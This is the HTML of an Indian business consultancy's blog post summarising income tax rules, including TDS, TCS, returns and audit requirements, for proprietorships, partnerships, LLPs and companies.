                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>               
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>
</div>
			 						<section class="page_header_default style_one blog_single_pageheader ">
   <div class="parallax_cover">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/themes/creote/assets/images/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
      <div class="auto-container">
         <div class="row">
            <div class="col-md-12">
               <div class="banner_title_inner">
                  <div class="date">
                     <span class="date_in_number">August 2, 2024</span>
                  </div>
                  <h1>
                     Income Tax Laws in India and its Applicability to business in India                  </h1>
               </div>
            </div>
            <div class="col-lg-12">
               <div class="breadcrumbs creote">
                  <ul class="breadcrumb m-auto"><li><a href="https://wynswell.com">Home</a> </li><li><a href="https://wynswell.com/category/uncategorized/">Uncategorized</a>  </li> <li class="active">Income Tax Laws in India and its Applicability to business in India</li></ul>               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="meta_blog_single">
      <div class="auto-container">
         <div class="row">
            <div class="col-md-12">
               <div class="left_side">
                  <div class="category"><a href="https://wynswell.com/category/uncategorized/" class="categors"><i class="icon-folder"></i>Uncategorized</a></div>                  <div class="comments">
  <i class="icon-text"></i>
  <span class="Comments are Closed">Comments Off<span class="screen-reader-text"> on Income Tax Laws in India and its Applicability to business in India</span></span>   
  </div>
                 </div>
               <div class="right_side">
                  <div class="content_box_auht d-flex">
                     <div class="authour_content">
                        <h6>Posted By</h6>
                        <h4>WynSwell Developer (Team C)</h4>
                     </div>
                     <div class="authour_image">
                        <img alt='' src='https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>  
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
					            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area no_column">
	<main id="main" class="site-main" role="main">
					<section id="post-8850" class="blog_single_details_outer content-Sblog post-8850 post type-post status-publish format-standard hentry category-uncategorized tag-income-tax-for-business tag-income-tax-law-for-business tag-income-tax-rules-for-business">
   <div class="single_content_upper">
            <div class="blog_feature_image">
               </div>
            <div class="post_single_content">
         <h3 class="wp-block-heading">Income tax laws in India are designed to ensure that businesses and individuals pay their fair share of taxes based on their income and activities. The laws encompass a broad range of requirements, including tax deductions at source (TDS), tax collection at source (TCS), income tax returns (ITR), and auditing obligations. This article provides a detailed overview of these laws and their applicability to different types of businesses in India, including sole proprietorships, partnerships, LLPs, private limited companies, and others.</h3>
<h4 class="wp-block-heading"><strong>1. Income Tax Act, 1961: An Overview</strong></h4>
<p>The <strong>Income Tax Act, 1961</strong> is the primary legislation governing income tax in India. It outlines the tax liabilities, deductions, exemptions, and compliance requirements for businesses and individuals. The Act is periodically updated through amendments to address evolving economic and regulatory needs.</p>
<h4 class="wp-block-heading"><strong>2. Applicability of Income Tax Laws to Different Business Types</strong></h4>
<h5 class="wp-block-heading"><strong>a. Sole Proprietorship</strong></h5>
<ul class="wp-block-list">
<li><strong>Taxation</strong>: Income from a sole proprietorship is taxed as the personal income of the owner. The proprietor must include the business income in their individual income tax return (ITR).</li>
<li><strong>Accounting and Audit</strong>: Proprietors must maintain books of accounts under the Income Tax Act, and an audit is required if the turnover exceeds ₹1 crore (₹5 crore for businesses opting for presumptive taxation under Section 44AD).</li>
<li><strong>TDS/TCS</strong>: Sole proprietors are required to comply with TDS provisions if they make payments that fall under the TDS criteria (e.g., salaries, rent). TCS provisions apply if they are involved in the sale of specified goods.</li>
</ul>
<h5 class="wp-block-heading"><strong>b. Partnership Firms</strong></h5>
<ul class="wp-block-list">
<li><strong>Taxation</strong>: Partnership firms are taxed separately from their partners. The firm is taxed on its income, and the partners are taxed on their share of the profits received.</li>
<li><strong>Accounting and Audit</strong>: Partnerships must maintain books of accounts and have them audited if their turnover exceeds ₹1 crore (₹5 crore under Section 44AD).</li>
<li><strong>TDS/TCS</strong>: Partnerships must deduct TDS on applicable payments and comply with TCS regulations for specified transactions.</li>
</ul>
<h5 class="wp-block-heading"><strong>c. Limited Liability Partnership (LLP)</strong></h5>
<ul class="wp-block-list">
<li><strong>Taxation</strong>: LLPs are taxed as separate entities. The income of the LLP is taxed at the firm level, and partners are taxed on their share of income received from the LLP.</li>
<li><strong>Accounting and Audit</strong>: LLPs must maintain books of accounts and have their accounts audited if their turnover exceeds ₹40 lakh.</li>
<li><strong>TDS/TCS</strong>: LLPs are required to comply with TDS and TCS provisions similar to partnerships.</li>
</ul>
<h5 class="wp-block-heading"><strong>d. Private Limited Companies</strong></h5>
<ul class="wp-block-list">
<li><strong>Taxation</strong>: Private limited companies are taxed as separate legal entities. The company’s income is taxed at the corporate tax rate, and shareholders are taxed on dividends received.</li>
<li><strong>Accounting and Audit</strong>: Companies must maintain detailed books of accounts and are subject to annual audits. The audit is required under the Companies Act, 2013, and not necessarily based on income tax turnover thresholds.</li>
<li><strong>TDS/TCS</strong>: Companies must comply with TDS and TCS provisions, including withholding taxes on payments such as salaries, interest, and contract payments.</li>
</ul>
<h5 class="wp-block-heading"><strong>e. Public Limited Companies</strong></h5>
<ul class="wp-block-list">
<li><strong>Taxation</strong>: Public companies are taxed similarly to private limited companies but are subject to additional regulatory requirements due to their public status.</li>
<li><strong>Accounting and Audit</strong>: Public companies have stringent accounting and audit requirements under the Companies Act, 2013, including quarterly financial disclosures and annual audits.</li>
<li><strong>TDS/TCS</strong>: Public companies must adhere to TDS and TCS provisions and ensure compliance with regulatory standards.</li>
</ul>
<h4 class="wp-block-heading"><strong>3. Key Income Tax Compliances</strong></h4>
<h5 class="wp-block-heading"><strong>a. Tax Deducted at Source (TDS)</strong></h5>
<ul class="wp-block-list">
<li><strong>Applicability</strong>: TDS is applicable on various payments, including salaries, interest, rent, professional fees, and contract payments. The payer is responsible for deducting TDS and remitting it to the government.</li>
<li><strong>Compliance</strong>: Businesses must obtain a Tax Deduction and Collection Account Number (TAN) and file quarterly TDS returns. Form 26AS provides a consolidated view of TDS deducted and deposited.</li>
</ul>
<h5 class="wp-block-heading"><strong>b. Tax Collected at Source (TCS)</strong></h5>
<ul class="wp-block-list">
<li><strong>Applicability</strong>: TCS is applicable on the sale of specific goods (e.g., scrap, tendu leaves) and certain transactions (e.g., foreign remittances). The seller collects tax from the buyer and remits it to the government.</li>
<li><strong>Compliance</strong>: Businesses must file TCS returns quarterly and issue TCS certificates to buyers.</li>
</ul>
<h5 class="wp-block-heading"><strong>c. Income Tax Returns (ITR)</strong></h5>
<ul class="wp-block-list">
<li><strong>Filing</strong>: Businesses must file annual income tax returns to report their income, deductions, and taxes paid. The due date for filing ITR varies based on the business type and financial year-end.</li>
<li><strong>Forms</strong>: Different forms are used for different types of businesses (e.g., ITR-3 for partnership firms, ITR-5 for LLPs).</li>
</ul>
<h5 class="wp-block-heading"><strong>d. Audit Requirements</strong></h5>
<ul class="wp-block-list">
<li><strong>Applicability</strong>: Businesses must undergo an audit if their turnover exceeds specified limits or based on statutory requirements (e.g., Companies Act, 2013).</li>
<li><strong>Compliance</strong>: Auditors must certify that the accounts provide a true and fair view and comply with accounting standards. The audit report must be filed along with the income tax return.</li>
</ul>
<h4 class="wp-block-heading"><strong>4. Accounting Laws Applicable to All Businesses</strong></h4>
<ul class="wp-block-list">
<li><strong>Accounting Standards</strong>: Businesses must adhere to Accounting Standards (AS) issued by the Institute of Chartered Accountants of India (ICAI) or Indian Accounting Standards (Ind AS) for financial reporting.</li>
<li><strong>Books of Accounts</strong>: Businesses must maintain proper books of accounts reflecting their financial transactions. The types of books include cash books, ledgers, journals, and bank books.</li>
<li><strong>ERP Systems</strong>: Utilizing ERP systems (e.g., Tally, SAP) helps in accurate record-keeping, compliance with accounting standards, and efficient financial management.</li>
</ul>
<h4 class="wp-block-heading"><strong>5. Import and Export Regulations</strong></h4>
<ul class="wp-block-list">
<li><strong>Import-Export Code (IEC)</strong>: Businesses involved in import or export activities must obtain an IEC from the Directorate General of Foreign Trade (DGFT).</li>
<li><strong>Customs Compliance</strong>: Proper documentation and adherence to customs regulations are required for importing and exporting goods, including maintaining accurate records of transactions.</li>
</ul>
<h3 class="wp-block-heading">Conclusion</h3>
<p>Understanding and complying with income tax laws in India is essential for businesses of all types. From TDS and TCS obligations to income tax returns and auditing requirements, adherence to these regulations ensures legal compliance and financial transparency. Leveraging advanced ERP systems and maintaining accurate books of accounts can streamline accounting processes and facilitate compliance.</p>
<p>For expert assistance with income tax compliance, accounting, and bookkeeping, WynSwell offers comprehensive services tailored to your business needs. Our team ensures that your financial operations adhere to all statutory requirements, allowing you to focus on growing your business. Contact us for customized solutions that fit your business model, whether you&#8217;re involved in manufacturing, services, or trading.</p>
         <div class="clearfix"></div>
               </div>
   </div>
   <div class="single_content_lower">
               <div class="tags_and_share  yes_tags   yes_share ">
              <div class="d-flex">
           
                                                          <div class="tags_content left_one">
         
                <div class="box_tags_psot">
              <div class="title">Tags</div>
                             <a class="btn" href="https://wynswell.com/tag/income-tax-for-business/">#Income Tax for business</a>
                              <a class="btn" href="https://wynswell.com/tag/income-tax-law-for-business/">#Income Tax law for business</a>
                              <a class="btn" href="https://wynswell.com/tag/income-tax-rules-for-business/">#Income Tax Rules for Business</a>
                            </div>
              </div>
                            
                                               <div class="share_content right_one">
                        <div class="share_socail">
<div class="title">Share</div>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="facebook"
  data-sharer="facebook" data-title="Income Tax Laws in India and its Applicability to business in India" data-url="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/">
  <i class="fa fa-facebook"></i>
</button>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="twitter"
  data-sharer="twitter" data-title="Income Tax Laws in India and its Applicability to business in India" 
  data-url="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/">
  <i class="fa fa-twitter"></i>
</button>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="whatsapp"
  data-sharer="whatsapp" data-title="Income Tax Laws in India and its Applicability to business in India"
  data-url="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/">
  <i class="fa fa-whatsapp"></i>
</button>

<button class="m_icon" data-toggle="tooltip" data-placement="right" title="telegram"
  data-sharer="telegram" data-title="Income Tax Laws in India and its Applicability to business in India"
  data-url="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/" data-to="+44555-03564">
  <i class="fa fa-telegram"></i>
</button>

<button class="m_icon" data-toggle="tooltip" data-placement="right" title="skype"
  data-sharer="skype" data-url="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"
  data-title="Income Tax Laws in India and its Applicability to business in India">
  <i class="fa fa-skype"></i>
</button>
</div>
                  </div>
                              </div></div>
                        </div>
<section class="related_post blog_slider">
   <div class="swip__stories">
      <div class="title_sections_inner">
         <h2>Related Posts</h2>
      </div>
      <!-- Swiper -->
      <div class="swiper-container  related_posts_swiper ">
         <div class="swiper-wrapper">
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix no_images" id="post-8862">
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">August 2, 2024</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://wynswell.com/virtual-accounting-services-for-indian-businesses/" rel="bookmark">Virtual Accounting Services for Indian Businesses</a></h2>                                          <p class="short_desc">In today’s fast-paced business environment, virtual accounting offers a modern solution that combines flexibility, efficiency,&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix no_images" id="post-8857">
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">August 2, 2024</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/" rel="bookmark">Understanding Double Taxation Avoidance Agreements (DTAA) and Their Applicability</a></h2>                                          <p class="short_desc">Double Taxation Avoidance Agreements (DTAA) are treaties between two countries designed to avoid taxing the&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix no_images" id="post-8855">
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">August 2, 2024</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/" rel="bookmark">Comprehensive Guide to Professional Tax in India</a></h2>                                          <p class="short_desc">Professional tax is a tax levied by state governments on individuals and entities engaged in&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix no_images" id="post-8853">
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">August 2, 2024</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/" rel="bookmark">GST Laws in India and Their Applicability to Various Business in India</a></h2>                                          <p class="short_desc">The Goods and Services Tax (GST) in India is a comprehensive indirect tax law that&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                     </div>
      </div>
      <div class="arrow_related">
         <div class="related-button-prev">
            <i class="fa fa-angle-left"></i>
         </div>
         <div class="related-button-next">
            <i class="fa fa-angle-right"></i>
         </div>
      </div>
   </div>
</section>
<!-- End. section__stories -->
</section>			</main><!-- #main -->
</div><!-- #primary -->
                  </div>
                </div>
              </div>
            </div>
          <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="7207" class="elementor elementor-7207">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522bbc9b elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522bbc9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c2a8dfc" data-id="7c2a8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df48ba7 elementor-widget__width-initial elementor-widget elementor-widget-creote-about-company-v1" data-id="6df48ba7" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets about_company light_color" >
   <div class="about_company_inner">
            <div class="logo">
         <a href="https://wynswell.com/">
         <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png" alt="logo" />
         </a>
      </div>
            <div class="content_in_r">
                  <p> WynSwell Global Business Services Pvt Ltd is a Business Management Consulting &amp; Accounting company in India.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/authour-image.png" alt="need help" />
            </div>
                        <div class="help_con">
                              <h6>Need Help?</h6>
                                             <h2> 
                  <a href="https://wynswell.com/contact-us/">
                  Free Consultation                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e2ac237" data-id="7e2ac237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4115801e elementor-widget elementor-widget-creote-widget-title-v1" data-id="4115801e" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Get In Touch</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-13584e8 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="13584e8" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
